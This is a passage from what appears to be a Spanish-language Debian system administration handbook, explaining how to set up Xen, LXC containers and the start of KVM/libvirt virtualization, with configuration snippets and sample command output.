virtualización (que sólo están presentes en procesadores más recientes) inclusive sistemas operativos sin modificación pueden ejecutar como domU (incluyendo Windows).

- El hypervisor en sí mismo. Según el hardware disponible, el paquete apropiado será *xenhypervisor-4.0-i386* o *xen-hypervisor-4.0-amd64*.
- Un núcleo con los parches apropiados que le permita funcionar en dicho hypervisor. En el caso de 2.6.32 relevante en *Squeeze*, el hardware disponible indicará la elección del paquete correcto entre los *xen-linux-system-2.6.32-5-xen-\** disponibles.
- La arquitectura i386 también necesita una biblioteca estándar con los parches apropiados para aprovechar Xen; ésta se encuentra en el paquete *libc6-xen*.

Para poder evitar la molesta de seleccionar estos componentes a mano, tiene disponibles varios paquetes por conveniencia (como *xen-linux-system-2.6.32-5-xen-686* y variaciones); todos ellos incluirán una combinación de paquetes del núcleo e hypervisor que se sabe funcionan bien. El hypervisor también incluirá *xen-utils-4.0*, que contien las herramientas para controlar el hypervisor desde el dom0. A su vez, éste incluirá la biblioteca estándar apropiada. Durante la instalación de todo esto, los scripts de configuración también crearán un nuevo elemento en el menú del gestor de arranque Grub para iniciar el núcleo elegido en un dom0 Xen. Sepa sin embargo que generalmente éste no será el primero en la lista y, por lo tanto, no estará seleccionado de forma predeterminada. Si este no es el comportamiento que desea, ejecutar lo siguiente lo cambiará:

#### # **mv /etc/grub.d/20\_linux\_xen /etc/grub.d/09\_linux\_xen** # **update-grub**

Una vez que instaló estos prerequisitos, el siguiente paso es probar el comportamiento del dom0 en sí mismo; esto incluye reiniciar para utilizar el hypervisor y núcleo Xen. El sistema debería iniciar como siempre, con unos pocos mensajes adicionales en la consola durante los primeros pasos de inicialización.

Ahora es el momento de instalar sistemas útiles en los sistemas domU, utilizando las herramientas en *xen-tools*. Este paquete provee el programa xen-create-image, que automatiza en gran parte esta tarea. El único parámetro obligatorio es --hostname, que le da un nombre al domU; otras opciones son importantes, pero puede guardarlas en el archivo de configuración /etc/xen-tools/xen-tools.conf y si no las especifica no generará ningún error. Por lo tanto es importante revisar el contenido de este archivo antes de crear imágenes o utilizar los parámetros adicionales en la invocación de xen-create-image. Los parámetros importantes a saber incluyen los siguientes:

- --memory para especificar la cantidad de RAM dedicada a este nuevo sistema creado;
- --size y --swap para definir el tamaño de los «discos virtuales» disponibles al domU;
- --debootstrap para causar que se instale el nuevo sistema con debootstrap; en tal caso, generalmente también utilizará la opción --dist (con el nombre de una distribución como *squeeze*).



- --dhcp indica que el domU debe obtener su configuración de red a través de DHCP, mientras que --ip permite definir una dirección IP estática.
- Por último, debe elegir un método de almacenamiento para las imágenes a crear (que el domU verá como discos duros). El método más simple, que corresponde a la opción --

dir, es crear un archivo en el dom0 para cada dispositivo que se le provee al domU. La alternativa en sistemas que utilizan LVM es la opción --lvm seguida del nombre de un grupo de volúmenes; xen-create-image luego creará un nuevo volumen lógico dentro de dicho grupo y éste estará disponible en el domU como un disco duro.



Una vez que realizó esta elección, puede crear la imagen para nuestro futuro domU Xen:

```
# xen-create-image --hostname=testxen
General Information
--------------------
Hostname : testxen
Distribution : squeeze
Mirror : http://ftp.us.debian.org/debian/
Partitions : swap 128Mb (swap)
              / 4Gb (ext3)
Image type : sparse
Memory size : 128Mb
Kernel path : /boot/vmlinuz-2.6.32-5-xen-686
Initrd path : /boot/initrd.img-2.6.32-5-xen-686
[...]
Logfile produced at:
       /var/log/xen-tools/testxen.log
Installation Summary
---------------------
Hostname : testxen
Distribution : squeeze
IP-Address(es) : dynamic
RSA Fingerprint : 25:6b:6b:c7:84:03:9e:8b:82:da:84:c0:08:cd:29:94
Root Password : 52emxRmM
```
Ahora tenemos una máquina virtual, pero no está ejecutando (por lo tanto sólo utiliza espacio en el disco duro del dom0). Por supuesto, podemos crear más imágenes, posiblemente con diferentes parámetros.

Antes de encender estas máquinas virtuales, necesitamos definir cómo accederemos a ellas. Por supuesto, podemos considerarlas máquinas aisladas a las que sólo podemos acceder a través de su consola de sistema, pero rara vez esto coincide con el patrón de uso. La mayoría de las veces, consideraremos un domU como un servidor remoto al que sólo podemos acceder a través de la red. Sin embargo, sería un gran inconveniente agregar una tarjeta de red para cada domU; es por esto que Xen permite crear interfaces virtuales que cada dominio puede ver y utilizar de la

forma estándar. Sepa que estas tarjetas, aunque sean virtuales, sólo serán útiles cuando estén conectadas a una red, inclusive una virtual. Xen tiene varios modelos de red para esto:

- El modelo más simple es el modelo *puente* («bridge»); todas las tarjetas de red eth0 (tanto en los sistemas domU como en el dom0) se comportarán como si estuvieran conectadas directamente a un switch Ethernet.
- Luego está el modelo *enrutamiento* («routing») en el que el dom0 se comporta como el router entre los sistemas domU y la red (física) externa.
- Finalmente, en el modelo *NAT*, nuevamente el dom0 se encuentra entre los sistemas domU y el resto de la red, pero no se puede acceder a los sistemas domU directamente desde afuera y el tráfico atraviesa una traducción de direcciones de red en el dom0.

Estos tres modos de red involucran una cantidad de interfaces con nombres inusuales, como vif\*, veth\*, peth\* y xenbr0. El hypervisor Xen los acomoda en la distribución definida bajo el control de las herramientas en espacio de usuario. Debido a que los modelos NAT y de enrutamiento sólo se adaptan a casos particulares sólo discutiremos el modelo de puente.

La configuración estándar de los paquetes Xen no modifica la configuración de red del sistema. Sin embargo, se configura el demonio xend para integrar las interfaces de red virtuales en un puente de red preexistente (xenbr0 tiene precedencia si existen varios de ellos). Por lo tanto, debemos configurar un puente en /etc/network/interfaces (lo que requiere que instalemos el paquete *bridge-utils*, razón por la que lo recomienda el paquete *xen-utils-4.0*) para reemplazar el elemento eth0 existente:

```
auto xenbr0
iface xenbr0 inet dhcp
    bridge_ports eth0
    bridge maxwait 0
```
Luego de reiniciar para asegurarse que se crea el puente automáticamente, podemos iniciar el domU con las herramientas de control de Xen, en particular el programa xm. Este programa permite varias manipulaciones de los dominios, entre ellas: enumerarlos, iniciarlos y detenerlos.

```
# xm list
Name ID Mem VCPUs State Time(s)
Domain-0 0 940 1 r----- 3896.9
# xm create testxen.cfg
Using config file "/etc/xen/testxen.cfg".
Started domain testxen (id=1)
# xm list
Name ID Mem VCPUs State Time(s)
Domain-0 0 873 1 r----- 3917.1
testxen 1 128 1 -b---- 3.7
```


Sepa que el domU testxen utiliza memoria real - no simulada - de la RAM que, de lo contrario, estaría disponible en el dom0. Debe tener cuidado al construir un servidor para instancias Xen, asegurándose de incluir suficente RAM física.

¡Voilà! Nuestra máquina virtual está iniciando. Podemos acceder a ella de dos formas. La forma usual es conectarnos «remotamente» a través de la red, como lo haríamos con una máquina real; esto usualmente requerirá configurar un servidor DHCP o alguna configuración de DNS. La otra forma, que puede ser la única forma si la configuración de red era incorrecta, es utilizar la consola hvc0 ejecutando xm console:

```
# xm console testxen
```

```
[...]
Starting enhanced syslogd: rsyslogd.
Starting periodic command scheduler: cron.
Starting OpenBSD Secure Shell server: sshd.
```
Debian GNU/Linux 6.0 testxen hvc0

testxen login:

Uno puede abrir una sesión, tal como si estuviera sentado frente al teclado de la máquina virtual. Puede desconectarse de esta consola con la combinación de teclas Control+].



Una vez que el domU está ejecutando, puede utilizarlo como cualquier otro servidor (al fin y al cabo es un sistema GNU/Linux). Sin embargo, su existencia como máquina virtual permite cierta funcionalidad adicional. Por ejemplo, puede pausar y resumir temporalmente un domU, ejecutando xm pause y xm unpause. Sepa que aunque un domU pausado no utiliza el procesador, la memoria reservada a él sigue en uso. Puede ser interesante considerar las órdenes xm save y

xm restore: guardar un domU libera los recursos utilizados por este domU, incluyendo la RAM. Cuando restaure (o resuma) un domU, éste no notará nada a excepción del paso del tiempo. Si un domU está ejecutando cuando se apague el dom0, los scripts empaquetados automáticamente guardarán el domU y lo restaurarán cuando vuelva a iniciar. Esto, por supuesto, tiene los mismos inconvenientes estándar que cuando hiberna un equipo portátil, por ejemplo; en particular, si se suspende por demasiado tiempo al domU, pueden expirar las conexiones de red. Sepa también que, hasta el momento, Xen es incompatible con gran parte de la gestión de energía ACPI, lo que evita que pueda suspender el sistema anfitrión (dom0).

**DOCUMENTACIÓN** Opciones de xm La mayoría de las subórdenes de xm esperan uno o más parámetros, generalmente el nombre de un domU. Se describen en detalle estos parámetros en la página de manual xm(1).

Puede apagar o reiniciar un domU tanto desde dentro del domU (con el programa shutdown) como también desde el dom0, ejecutando xm shutdown o xm reboot.



#### 12.2.2. LXC

Aún cuando es utilizado para crear «máquinas virtuales», LXC no es, estrictamente hablando, un sistema de virtualización sino un sistema para aislar grupos de procesos entre sí aún cuando estos ejecutan en el mismo equipo. Aprovecha un conjunto de evoluciones recientes del núcleo Linux, conocidos colectivamente como *grupos de control* («control groups»), mediante los que diferentes conjuntos de procesos llamados «grupos» tienen diferentes visiones de ciertos aspectos de todo el sistema. Entre estos aspectos, los más notables son los identificadores de procesos, la configuración de red y los puntos de montaje. Un grupo de procesos aislados no podrá acceder a otros procesos en el sistema y puede restringir su acceso al sistema de archivos a un subconjunto específico. También puede tener su propia interfaz de red y tabla de enrutamiento y puede configurarlo para que sólo pueda ver un subconjunto de los dispositivos disponibles que están presentes en el sistema.

Puede combinar estas funcionalidades para aislar una familia de procesos completa que inicia desde el proceso init, y el conjunto resultante es muy similar a una máquina virtual. El nombre oficial de esta confiugración es «contenedor» (de allí LXC: *contenedores Linux*, «LinuX Containers»), pero una diferencia importante con máquinas virtuales «reales» como aquellas provistas por Xen o KVM es que no hay un segundo núcleo; el contenedor utiliza el mismo núcleo

que el sistema anfitrión. Esto tiene tanto ventajas como desventajas: las ventajas incluyen una falta completa de sobrecarga y, así, costos en rendimiento y el hecho que el núcleo tiene una visión global de todos los procesos que ejecutan en el sistema por lo que la gestión de procesos puede ser más eficiente que si existieran dos núcleos independientes administrando conjuntos de tareas. La mayor de las desventajas es la imposibilidad de ejecutar un núcleo diferente en un contenedor (sea una versión diferente de Linux o directamente un sistema operativo distinto).



Debido a que estamos trabajando con aislamiento en lugar de virtualización, configurar contenedores LXC es más complejo que simplemente ejecutar debian-installer en una máquina virtual. Describiremos unos pocos prerequisitos, luego continuaremos con la configuración de red; finalmente podremos crear realmente el sistema a ejecutar en el contenedor.

## 12.2.2.1. Pasos preliminares

El paquete *lxc* contiene las herramientas necesarias para utilizar LXC, por lo tanto debe instalarlo.

LXC también necesita del sistema de configuración de *grupos de control* («control groups»), que es un sistema de archivos virtual montado en /sys/fs/cgroup. Debe incluir el siguiente elemento en el archivo /etc/fstab:



Se montará automáticamente /sys/fs/cgroup al iniciar; si no planea reiniciar en el futuro cercano debe montar manualmente el sistema de archivos ejecutando mount /sys/fs/cgroup.

#### <span id="page-363-0"></span>12.2.2.2. Configuración de red

<span id="page-363-1"></span>El objetivo de instalar LXC es configurar máquinas virtuales; si bien podríamos mantenerlas aisladas de la red, y sólo comunicarnos con ellas a través del sistema de archivos, la mayoría de los casos de uso involucran proveer a los contenedores al menos un acceso mínimo a la red. En el caso típico, cada contenedor obtendrá una interfaz de red virtual, conectada a la red real a través de un puente. Esta interfaz virtual puede conectarse directamente a la interfaz de red física del anfitrión (en cuyo caso el contenedor se encuentra en la red directamente) o a otra interfaz virtual definida en el anfitrión (y en la que éste puede filtrar o enrutar tráfico). En ambos casos, necesitará el paquete *bridge-utils*.

El caso más simple es sólo cuestión de editar /etc/network/interfaces, moviendo la configuración de la interfaz física (por ejemplo eth0) a la interfaz bridge (generalmente br0) y configurar un enlace entre ellas. Por ejemplo, si el archivo de configuración de la interfaz de red inicialmente contiene elementos como los siguientes:

auto eth0 iface eth0 inet dhcp

Debería desactivarlas y reemplazarlas con lo siguiente:

#auto eth0 #iface eth0 inet dhcp auto br0 iface br0 inet dhcp bridge-ports eth0

El efecto de esta configuración será similar a lo que podría obtener si los controladores fueran máquinas conectadas a la misma red física que el anfitrión. La configuración del «puente» gestiona el tránsito de marcos Ethernet entre todas las interfaces en él, lo que incluye la interfaz física eth0 así como también las interfaces definidas para los contenedores.

En casos en los que no pueda utilizar esta configuración (por ejemplo, si no puede asignarle una IP pública a los contenedores), crearemos una sola interfaz virtual *tap* y la conectaremos al puente. La topología de red equivalente sería aquella de un equipo con una segunda tarjeta de red conectada a un switch independiente al que también están conectados los contenedores. El anfitrión deberá actuar como puerta de enlace para los contenedores si éstos deben comunicarse con el mundo exterior.

Además de *bridge-utils*, esta configuración «enriquecida» necesita el paquete *vde2*; el archivo /etc/network/interfaces se convierte entonces en:

```
# Interfaz eth0 sin cambios
auto eth0
iface eth0 inet dhcp
# Interfaz virtual
auto tap0
```

```
iface tap0 inet manual
  vde2-switch -t tap0
# Puente para los contenedores
auto br0
iface br0 inet static
 bridge-ports tap0
 address 10.0.0.1
  netmask 255.255.255.0
```
Luego puede configurar la red en los contenedores de forma estática o dinámica con un servidor DHCP ejecutando en el anfitrión. Deberá configurar este servidor DHCP para que responda a pedidos en la interfaz br0.

## 12.2.2.3. Configuración del sistema

Configuremos ahora el sistema que utilizará el contenedor. Debido a que esta «máquina virtual» no ejecutará directamente sobre el hardware, son necesarios algunos ajustes comparados con un sistema de archivos estándar, especialmente en aquello que involucra al núcleo, los dispositivos y las consolas. Afortunadamente, el paquete *lxc* incluye scripts que automatizan la mayoría de esta configuración. Por ejemplo, las siguientes órdenes (que requieren el paquete *debootstrap*) instalará un contenedor Debian:

```
root@scouzmir:~# mkdir /var/lib/lxc/testlxc/
root@scouzmir:~# /usr/lib/lxc/templates/lxc-debian -p /var/lib/lxc/testlxc/
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-i386 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Packages
[...]
Removing any system startup links for /etc/init.d/hwclockfirst.sh ...
   /etc/rcS.d/S08hwclockfirst.sh
Root password is 'root', please change !
root@scouzmir:~#
```
Sepa que inicialmente se crea el sistema de archivos en /var/cache/lxc y luego es mudado a su directorio de destino. Esto permite crear contenedores idénticos mucho más rápido ya que luego sólo necesita copiarlo.

Sepa también que el programa lxc-debian como está incluido en *Squeeze*lamentablemente crea un systema *Lenny* y no un sistema *Squeeze* como uno esperaría. Puede evitar este problema simplemente instalando una nueva versión del paquete (comenzando con 0.7.3-1).

El sistema de archivos recientemente creado ahora contiene un sistema Debian mínimo, adaptado a la configuración de red «simple» que ya mencionamos. En la configuración «enriquecida», necesitará modificar el archivo /var/lib/lxc/testlxc/rootfs/etc/network/

interfaces; lo que es más importante, sin embargo, es que la interfaz de red que ve el contenedor no debe ser la interfaz física del anfitrión. Puede configurar esto agregando unas pocas líneas lxc.network.\* al archivo de configuración del contenedor, /var/lib/lxc/testlxc/ config:

lxc.network.type = veth lxc.network.flags = up  $lxc.network.link = hr0$ lxc.network.hwaddr = 4a:49:43:49:79:20

Estas líneas significan, respectivamente, que se creará una interfaz virtual en el contenedor; que será iniciada automáticamente cuando inicie el contenedor; que será conectada automáticamente al puente br0 en el anfitrión; y que su dirección MAC será la especificada. En caso que esta última línea no exista o esté desactivada, se generará una dirección MAC aleatoria.

#### 12.2.2.4. Inicio del contenedor

Ahora que nuestra máquina virtual está lista, iniciemos el contenedor:

root@scouzmir:~# **lxc-start --name=testlxc** INIT: version 2.86 booting Activating swap...done. Cleaning up ifupdown.... Checking file systems...fsck 1.41.3 (12-Oct-2008) done. Setting kernel variables (/etc/sysctl.conf)...done. Mounting local filesystems...done. Activating swapfile swap...done. Setting up networking.... Configuring network interfaces...Internet Systems Consortium DHCP Client V3.1.1 Copyright 2004-2008 Internet Systems Consortium. All rights reserved. For info, please visit http://www.isc.org/sw/dhcp/ Listening on LPF/eth0/52:54:00:99:01:01 Sending on LPF/eth0/52:54:00:99:01:01 Sending on Socket/fallback DHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 4 DHCPOFFER from 192.168.1.2 DHCPREQUEST on eth0 to 255.255.255.255 port 67 DHCPACK from 192.168.1.2 bound to 192.168.1.243 -- renewal in 1392 seconds. done. INIT: Entering runlevel: 3 Starting OpenBSD Secure Shell server: sshd. Debian GNU/Linux 5.0 scouzmir console scouzmir login: **root** Password: Linux scouzmir 2.6.32-5-686 #1 SMP Tue Mar 8 21:36:00 UTC 2011 i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

scouzmir:~# **ps auxwf**



Ahora estamos dentro del contenedor; nuestro acceso a los procesos está restringido a aquellos iniciados dentro del mismo contenedor y nuestro acceso al sistema de archivos está limitado de forma similar al subconjunto dedicado del sistema de archivos completo (/var/lib/lxc/ testlxc/rootfs), en el que la contraseña de root es inicialmente root.

En caso que deseemos ejecutar el contenedor como un proceso en segundo plano, ejecutaríamos lxc-start con la opción --daemon. Luego podemos interrumpir el contenedor ejecutando lxckill --name=testlxc.

El paquete *lxc* contiene un script de inicialización que puede iniciar automáticamente uno o más contenedores cuando inicia el anfitrión; su archivo de configuración, /etc/default/lxc es bastante directo; sepa que necesita almacenar los archivos de configuración del contenedor en /etc/lxc/; muchos usuarios prefieren enlaces simbólicos, que puede crear con ln -s /var/ lib/lxc/testlxc/config /etc/lxc/testlxc.config.



## 12.2.3. Virtualización con KVM

KVM, acrónimo de *máquina virtual basada en el núcleo* («Kernel-based Virtual Machine»), es primero que nada un módulo del núcleo que provee la mayor parte de la infraestructura que

puede usar un virtualizador, pero no es un virtualizador en sí mismo. El control real de la virtualización es gestionado por una aplicación basada en QEMU. No se preocupe si esta sección menciona programas qemu-\*, continúa hablando sobre KVM.

A difenrecia de otros sistemas de virtualización, se integró KVM al núcleo Linux desde el comienzo. Sus desarrolladores eligieron aprovechar el conjunto de instrucciones de procesador dedicados a la virtualización (Intel-VT y AMD-V), lo que mantiene a KVM liviano, elegante y no muy hambriento de recursos. La contraparte, obviamente, es que KVM funciona principalmente en procesadores i386 y amd64, y sólo en aquellos suficientemente recientes para tener estos conjuntos de instrucciones. Puede verificar si tiene uno de estos procesadores si encuentra a «vmx» o «svm» entre las opciones de CPU («flags») enumeradas en /proc/cpuinfo.

Con Red Hat respaldando activamente su desarrollo, KVM parece estar destinado a convertirse en la referencia de virtualización en Linux.

## 12.2.3.1. Pasos preliminares

A diferencia de herramientas como VirtualBox, KVM por sí mismo no incluye ninguna interfaz de usuario para crear y administrar máquinas virtuales. El paquete *qemu-kvm* sólo provee un ejecutable para iniciar máquinas virtuales así como el script de inicialización que carga los módulos de núcleo apropiados.

Afortunadamente, Red Hat también provee otro conjunto de herramientas para solucionar este problema con el desarrollo de la biblioteca *libvirt* y las herramientas *gestor de máquina virtual* («virtual machine manager») asociadas. libvirt permite administrar máquinas virtuales de manera uniforme e independiente al sistema de virtualización subyacente (actualmente es compatible con QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare y UML). virtual-manager es una interfaz gráfica que utilzia libvirt para crear y administrar máquinas virtuales.

Primero instalaremos los paquetes necesarios con apt-get install qemu-kvm libvirt-bin virtinst virt-manager virt-viewer. *libvirt-bin* provee el demonio libvirtd, que permite la gestión (posiblemente remota) de máquinas virtuales ejecutando en el equipo e inicia las VMs necesarias cuando éste inicia. Además, este paquete provee la herramienta de consola virsh que permite controlar los equipos administrados con libvirtd.

[El paquete](#page-363-1) *virtinst* pr[ovee](#page-363-0) virt-install, que permite crear máquinas virtu[ales desd](#page-363-0)e [una con](#page-363-1)stola. Finalmente, *virt-viewer* permite acceder a la consola gráfica de una VM.

## 12.2.3.2. Configuración de red

De la misma forma que en Xen y LXC, la configuración de red más frecuente involucra un puente que agrupa las interfaces de red de las máquinas virtuales (revise Section 12.2.2.2, "Configuración de red" (page 338)).

Alternativamente, y de forma predeterminada en la configuración de KVM, se le asigna una dirección privada (en el rango 192.168.122.0/24) a la máquina virtual y se configura NAT para que la VM pueda acceder a la red externa.

El resto de esta sección asume que el anfitrión posee una interfaz física eth0 y un puente br0 que está conectado a la primera interfaz.

## 12.2.3.3. [Insta](#page-226-0)lación con *[virt-install](#page-226-1)*

Crear una máquina virtual es muy similar a instalar un sistema normal, excepto que describirá las características de la máquina virtual en una línea que parecerá infinita.

En la práctica, esto significa que utilizaremos el instalador de Debian, iniciando la máquina virtual en un dispositivo DVD-ROM virtual que está asociado con la imagen del DVD Debian almacenado en el sistema anfitrión. La VM exportará su consola gráfica sobre el protocolo VNC (revise Section 9.2.3, "Utilización de escritorios gráficos remotos" (page 201) para más detalles), lo que nos permitirá controlar el proceso de instalación.

<span id="page-368-0"></span>Primero necesitaremos indicarle a libvirtd dónde almacenar las imágenes de disco, a menos que la ubicación predeterminada (/var/lib/libvirt/images) sea adecuada.

### # **virsh pool-create-as srv-kvm dir --target /srv/kvm**

<span id="page-368-1"></span>Ahora iniciaremos el proceso de instalación para la máquina virtual y veremos en más detalle las opciones más importantes de virt-install. Este programa registra en libvirtd la máquina virtual y sus parámetros y luego la inicia para continuar el proceso de instalación.

